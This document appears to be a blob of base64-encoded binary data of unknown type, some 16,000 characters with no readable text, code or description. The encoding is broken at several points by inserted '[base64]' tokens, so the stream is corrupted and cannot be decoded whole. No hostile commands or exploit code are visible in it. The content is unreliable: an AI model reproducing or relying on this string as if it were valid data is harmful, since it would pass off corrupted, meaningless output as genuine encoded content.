alnsRXdnq7GoMsCbmAIzUGpoBGPhaJwdyBgQciPqFSsxQVqm9npUGdVuzcPl24xpNF021tDWW9S00hQ/TtX5bYnkqBaOP0aACFp5IQ8RykNYxCIWsmDh1qcny4JnROHPAPnnsB8yko3s1WTbEejPhi5zpPG/6z5nOcB3jne++3s7dTAli5JPKTbyHwzKZFMcNNmm2BvCwXqFoiiLyagyKoEQ3cyjp2QL/4gmawAdlCilKwX4ZhvcqxfZPNGL/[base64]/B1E1keFM+jd41pI9qDWH32IltzVU6SMuosEZm4GHU3SAUBUmYQQmruEuvxEKpLAJaIAqaP+QBzsTibTiF5iwNApmS8QQA4nwX7cGAHIwCCEQbC04isJme9CmHc92EM02EF12dNDWHeHVHdJxOcuBSBGkE1NXdRdUUJjjbRtESZGkOtCnFG/[base64]/oToCMVhxFjMPwiE9cG5oUReoxGck5Uo3FHNeMEt3Nyx3hxeBoZD/UEsxlSMDwQrIYlqVkQvSkjX5NyTeU3jfgyQFQT7dQlShQVtM8n9KZYCjNnKESEbitBvukmoLAQWk8AwlYBVo8HlpkAdoEJg+BJiiJ2AFAhZusDTEAAtkEYJiQQzJIgmieJGUWZmBE3SpCG3/4JElWRAdFCjOdTqxaCcXg4wc8x8suUH/4B9E+BOBhRQKIlFBQVEKwBQYNTM9IErylmf+FXOktwlWMQVr8AExZGDLc3d8MUt4sRdjIESrd3By4IbRYn8H0ZVhmUQEcWlKMk0F0RpqGU0DAXmC/xgvUOUlpkZGvFERx9ADUQEWgQmYjPgPJcAPaZAGAbkFTWADNsAITZAGaHCY1mAAYZAIS/ABIWgAxDAjI3BOltmgsUeDRaZAPbh0Hkl7Fapsd/IcPDCL3EGL3NGhOigDTQE6o8Nt8sFeStgp0KcTSQFRXQFY2PcBj4RftlOFWPggICUrMAQWz7AGsARoYng8AVcsDcYXZ/h3oOU0HlhTYZk1XDlphoedWxMC49MtVJI25oMbVOItsCWeWUIvY2R55OkaEnEIBjAq4GcAevkMz5AHlmCfWyAFXLAB5LAO6/[base64]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[base64]/LUYg1IzJqLFEwoKmIRwigKhLBFsDj/jCIrBqvICsLeQecdXXSB7ABMD6gAM1Ays4wiaP4JlTM9RPPDDyhYw21V1qAg8J8XaFstNYpOk423fwToTTbgikPQOOQQ7EiS5UhQAI8j/qGOD4qus44PecAB55xxmCinoh1s8KIJJt4ITz1z3PNBCi8+KKCAUs79JwyK/tMEFgANwMSP4X47MEEhFxyowRGS4TfGGP24DVYc23AIYIUYUuWTgR0y0SEmHEKonRXbyQJWDTVM+B89ONRQlXoGJnhk2mTN92SUU5ZSSKBWQvLHjJRyCckod/JpSpiUWlKnonYiSgYesOzySqwwUioqMnea4ktxprDgza3e/AesN7/6/[base64]/3Eoi09ygfET10ymyKF6EspCYwrbf582GGF8QaFkVERRFZH/SQhhiFgEfN0jYAFLIoOUIBBlVJDZkWgipZcBKShFemBFaDKzpPhEKVAayVCKtv8TLh3lH0ypikaIUialfGkaTgsTWIrilaxcjWpzcsMm/mFDAyhAB2sogBeyVpdAXeQuiyjCXxQVN0g9ygoOoNQFKEWpf/QtU5QJB2U0EDhRGe4fC8AM4kZ1m8edBlWO240i/JWq1Njqe7upiIF0JZxXXURXyOFeRqyghHOl4Tqte8A/yCGPB4CjEeCIxxNut44HWGd32cmODfhBPSacAx3mCBfyGDEfdNWnABRhlyYSYYAwxCsGPhiO9vBlQI7sS5Xrs9g/ODQ+C1FsYFAIEQAfwoRYjeBg7aiHhC7mIvbBClb/i5/HcuGwigywQahkZjOV1DKaLegEMqACFWTQQJH/[base64]/DT/P+4QFN/AMW/NGEB/KUCLoNRzjbq6Mz/+GHB2HkE7u0pUIEFisYPYRGCanHxNrRGooEFgodIl8rVUSw/yWM/68KYRhF/LVKu2a2exBUEsxyJLNyWkSborWJk0QykpSA04IiSco1NWhOLPlESyPcCW2ZciafnNC2YdqJN77k26boZKBRY5MLr0aRUkTALP/gjxLWMAUDjC0IgKnIItwQhCISMVGBORtF6ibRf+TAiVFUjKXe4QCqVkSkoKiGZdyLGS4SbqXQGECo7Eu4fwxgAA4qzm7EWBvExgpXdMyVbHbquYr8VFgaKR1Rn8GBPT6AC+R4AB4UUA4u/AN3U3XPA3xghy1A5wiZsIEUHkCKAnSVCXbwgQ/44IXlnasAEQjDB/[base64]/hgxx4FBRXWMBJ3QsNDQC7cAs4HH3160XCFS6//wCEv8KYqse9IBlspEiwQscr4hhnwRxxgRZSDOE9cqEK5CCHDTJRHT5CoHXvwN06CIAuJdRgFZkgAATWsQP+rCNvustDAfSDn1L8I62awPH/J+FlACAkAhNmHAFd3SyYvF7ZNQZbSEUUkj4QZUFWexVsGwzWkIdgyEH/YLJCLrHYklNsyC9wH5QX0gaFxagiaybYvtx8cwVxts+ezZFYKPLNJSgJSkN3Ummb5OcnmfPnH9zgNldipqXU9ifiSOdtb0sVb0SaKv/IulKEywNLr0nsA6WIE9I1tTx5LRJriIAXCMpqUlx3EQDAxKsVxV0A5H0RxMCbeBUTxX8oRry6qEAFeK24zXQBM8HutbAzQ+xh57e+x66vFvfrOMidRqaTA+rneFOviwQ5mUONQBp2BwF5vO4JsCMHAY7wjBr8g8OHTJ4BegAMNHDgH/C5gA16/wgP5O0ADTJWl8Cd19Y8hUETPegBXhSBV4e3+RjqS+ZAWL4Q1zDWIBS/WGL7ajEXCfM2uwyZLh+CvizwbwQh+wfAGqKK/0GIZDiiiCRwfv+QSOmCcj5gUagZk3/wuY0gOpXQsw6CEqyjGZbgiWkYtKSwmXJKp5G4Om9Qp5+4wH+IBK6DtHr6kn9Yk4qIgH7qJ7HRNLAIuIrIoTXgoSBwA3zAiEUghbnQiyIKIkd5tbyzAhcQjFz7B1rTm/AKvH8oPMnQA8UZgC5AQiQctsJxPMM5HP3SL8nbImCjCCR0HNgojtA5jjnylS0cnW3LiFqgNAUgAA6QAj44AkNYhVWQh/[base64]/Wmk2AtGeA6sXBPONOWKwD4CEU0gDKSAALxgFW7CFWBiFVeCCdYBDAtiCB0C3c7gW99gB19MCbDgFYDADeuODcnAABWiCdXixAmgrddkkTbCPTfqkAlgC28uDS6SX6DMgBKiIrPwBWeEXf6k5UcwFhnkQ2lAIKEiGjDuRiiMYM3slP/gfMxuBDjGRKzMz99sYj0BHX9zLi9CmPANGHhELsbgmARwSKSEnlSAtDgI0afAGPkM6YuwJrluSyCwaDVKKCpy6n4iEbawn3+qtrLsILTiB0aw0S5sasSk7J2CeTXCCNdCCVKgITDAbK4CbvcAuVXsbuMEovDgMvps1v+NH/4pIRMXAFJKKB/cySGhIQoVkyCjMosaDSPdqPIrUL0Cgr8SxL+vcjd/gQuOYq7nqiCGwAEgogCOgDjyIBSW4hpVcQ6E8Suyww2v5B9tBpORxAkiohALAg3ODgHLYhDx4AALYBBI4l+lhF1hAl3WhnknMmhhYBEn4se1pJk7kxIvYl6+0uRf4BCszxf/BkUugP4oIv4Qps2Dql/q5jUs4mCUDGCjA0IwTSwypHA5RjQvdl2PgS74cCcBciQniuQMSC6CggpUpTAGEM0BTEpnIMwQ0J3EYLYuItD87J9mKQJ7wLaaJtM70hkiop0jj0hEizREiChH8wH7SggjQtKn5h/90KQUF4AE1oIgMsIa6gBtGwYLrgpu6wwJSQJTapAjfjLUeDM6KgIAc6MGBHELk7JTLgLzE068uAIQRAISFBISWekhM/TVRMbYorK8m5CJKBQQCoau5+qlTsohEIEkU2A4CMARDiABNaIJYiAVDGMTx0J0HMAf6pE/bgYc45IBniIACcAKg5AAI4AI+lAJGeIYU87d/UJf6SBdJDKUlQAtECAFTcqaszAg2I7Ir8x+LOYfw+wcQaYOcksuXm5AjWxjvUwXVmBCRm5F6eNH0SQ30uVDE8lZxagn+01FnUkaX4KAeXRBhtKaRsCZhtDOggDNtGomWSQnHjFgoYUbHfNL/[base64]/gGf8W/mAiKmQHSHaEz/yFVWDsLC3LyUZ5YzHFCiQpszMZ80hJKOg463ml40gdiQC/xCQ+kJ+31THbQAXrQge4FXx3QgQssk3/QArCjiHFc09Qcxhf8hxWIAbIgBVJoFLixAkyYQfxNFLhZlEZBjN/EtVzrQSEU4MWgCMcovCqKB0Z9WqilQqlVwi4YgUidVEndL63VWkbl2k6tvGGzTlEtVbL9DReIhG54BjvkAggYhTU0BFsYAi+IhcCDh/VQD/o8hw0YBxy2HQpjBBQoAAvAA2PVHUZwpGZl3EZEFye4jxqbngCJASyYPsxlJgvd1k6kvyFzpYegCPehkShbURnBKwhJBiioB/azrCzOiP+IexB9vYhE0I9/2IaMOAmDzd0241Ej8Usf7deSsKZpIkaLsKaKKMxizCaUcF6JlYmKlYkOwl6N1djkxa1sBFmK+MyRHV9v6Kc2MYrgIpPyhQqMiAA0Pcd/AAKK8IRuKAGyuK76xQu4kcEgqJt/wAJM+N87JQxiiDUfrIh+pAgCDjxduBbI+IeQQk5PSalQITYqFJXNgFTnlNRkAISDdC/2YtRO2eBN5VRkK5ywFeHtEYBU1YI04ILUK4ctsIUWHgVikOF3wMNI2tt3Podz+Idx+AdrcQ8+4AA0yL16653XMxZNiLH7eNwUjMQ8cQMAKJCyPVXNUqVSfJGDiQguRpj/e32/yhq577liWJmIWKk+EaWIIaCISfAIetgIlvBdOy4g/ePXnxsSKNWR4UVM/yMn4R1S0BoSnZkJmhitQXNMRW7MPaM6jVXelOAJqqA6D4Rk7gVfbzgBsFCAD/[base64]/y0IOP/wtyXIGigQgGRYaLuyYov4K4w2M/[base64]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[base64]/pYy4fyamGf9ds5IlqeQMmR3QADjoxodVZIIPT6iDNAcADUAoYgQLAMUVFKtYxibDBiQAARTCwQEO4LAGeNDsET5lTgJIATSm7RQfIAUa0Kj2H3HAYRpey6G92VYLShBialgz239ggjZD8O1viwtF5Ur0GMe9wRDoDNw9ZudzXxTQs07nq169J4/WSd0/qKAeRYvU0GZkXUjn2J8pDsS85ILX5mCKn3hRS1nQ4UGCbWq8QgoEQ6dBDYhOAxyBCbghtSkwQZxQigicggfdm9hJUsISUCKkRxQmRvtUq8qTlYwrrVSZUO6HEA9XYBwcrBJx2soUvDTFmDKzNlessgANpGMDgc0EHp7/zIcN/[base64]/IGUoQwlKBzhACkQi0kAgwJVZDoTDyR6IUQbysqUghdpKQUpTnlC2aZ94Z9c2JlfC8bJ40hgPZrAFHvgwDnV45g7RZFMjzLIA/z0cIEtxKEEaOMAHDkQjE5nFtxkGUgOE83s0/qZyv6Vsg3r/Q+FpQIEZUJAHHmqiAPz0/T9I0PvYhKEEWJjV4vQ855FLdOrMpyK0vigdnAPri5y7jrO6iN2X5+c60xqIotPz0YqmTjrif2N/hmNp8WaHQNhZkB7jI3SOgFocq+NBRICTvORBUZH/+hdU9RdCCJiAbYIBRIAFpMhAMAzSxcBAWEEM5AFN/MNVZRVCQJgbqJKebGAsgdXJwN0q/cTKjOBheNg/6JJSPAH/IIXgHQBTNAWJ0QyJCdNwLBM52AEf4FAmjMI1XAMebMA8bAAfVEEdbMAD1EEjgAMYxEkXuP/gH6BAJixZ6WWWk+EB7pmBGYSbZulbHLielI0GB8zelx3BP9SA7aEAGqSBAijBabDGqcDG8AHDbLnBCzSRx3Xc8ymUyOUh5nSRr0zXy0HL5FAOtHAf9mkLebQRtcBRdHAOpI1X63xfpZmXTAFP7tjRi7zI6hiIRMgL7/CA/bkI/jHV0hFEIvEXiGRIfgkgq3WIAfzDAQIDfsHXA1ZMj+jIVQEHx2CByoTgnowMQtAPsl0AnpigUZggB+0SQnDQP6jgQISDh71VlaxY/1BJVcRDODwT3DwAB2xWJphBD47CBpzDBhBAFYADOXBAFXRAFVTBHfxDIyxABWwBCkTD6EX/wxRWIRbuY+6hQGZlAsIhHAcwQhwQpEEmXGZZwjOYwTOgQBqQwA4BzinEBhJpgsU5QQEgn0HFGXAtHx9eUSIYwBK8CPl9pK1sw7PgR/Q9F1dAx64UYiFaVHRUy3Z0TuvMZH3QUc7t3CTOjuvExwnojugwSLvwAH4gHfGcgLzcX7iMIlcQEkH4FEHoy4Xoy/8hhACiARq8IonARgR4HTBYQA8AABakxCcNxFZxxVZ5IHDoQgXkgA2glirhhCv9g90NhC6UwwHkj1JUgArqRbMdwN6xIFO4YF+aWDjMjDBVADKd4BM8CTk8AGkg3D/gQQ+agTyoAzzwwR2AAzwQwAZA/8MGZMIqWB4YaAAj1GPdMBk+ml4NXCE/ph4K4EEa1EAfZMIWjNMW5GZu1kAabEEcpIESkEAepAHDjQjEtUZqvCLCaIEbbCR0Xg6uIMB0Vqch4aFJXlH2ZCfjyIDtaI7NidFGcYX4WYcYgV/pKNqlJVrspBF0QJTqzBF0UVq48NwcTeKLtAu82B95TIiw0NeE2Av+4R9EIYTyYMiFlCJBkEBRzQYskkhsOAEkvMgHAIAboIEbBAlMbBWHchUvsmXdDcWwidXJwA9CcJhdosNa6Q9StCjfuUzMRGPf7dK0+ZLhjYO3Sco/rMIR8OgR8EEm9OA1cIE6dAo4qAM5EIA6DP/ABuCBLRyBO9bBEeABByCD3YhGGDLZlGLhZV7DPg4ECliCmKbB7XnTNShBjSFcDVhCGvxDCaSGAvQeERUELA7EKcACIrTJbkBndBqLR3KnRFWHTAIqsZxcyjXH9nEHdiXLd+2OdZSnTT4ad4VXn71OR+0cJd7nRbDU8BCPgkyD7/BAgqSL7ogDf4KaEsgHTg0HhhyPgQ6EAC7EbGwCLHrAbGkBecjWSTzDSxADj5RS2q1lLyKEW0rBFiRJcdgPUdzSCfplYHJQUhjm3zGFCvrltD1jPHSAMT3BOMhDPGnZkpHhEB7BZVaBED4AGKiDOYEBGDwBHiwDM+CBOwJplWb/2ZUSQMGRxmtyqZd6KRb+AwqggJeiQQ14AT88A0DipumRKanEqQK0xt5oQgmUgAE4QRg4wF3sVRdAliIwEZ/[base64]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[base64]/+BfOFRXwfQE0nddJ7wB0